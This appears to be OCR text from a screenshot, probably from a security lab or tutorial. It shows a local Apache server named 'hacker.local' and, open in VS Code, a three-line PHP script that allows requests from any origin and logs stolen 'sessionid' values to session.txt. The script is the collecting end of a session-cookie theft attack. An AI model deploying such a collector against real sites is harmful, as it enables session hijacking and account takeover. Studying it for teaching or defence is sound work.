 Không bảo mật hacker.local/
Index of /
Name Last modified Size Description
hackerLocal.php 2022-10-12 10:27 128
session.txt 2022-10-12 10:37 0
Apache/2.4.51 (Win64) PHP/7.4.26 Server at hacker.local
File Edit Selection View Go Run Terminal Help
hackerLocal.php - hackerlocal - Visual Studio Code
EXPLORER
OPEN EDITORS
hackerLocal.php
session.txt
HACKERLOCAL
hackerLocal.php
session.txt
OUTLINE
TIMELINE
hackerLocal.php session.txt
hackerLocal.php
1 <?php
2 header('Access-Control-Allow-Origin: *');
3 file_put_contents('session.txt', $_GET['sessionid'] . PHP_EOL, FILE_APPEND);
4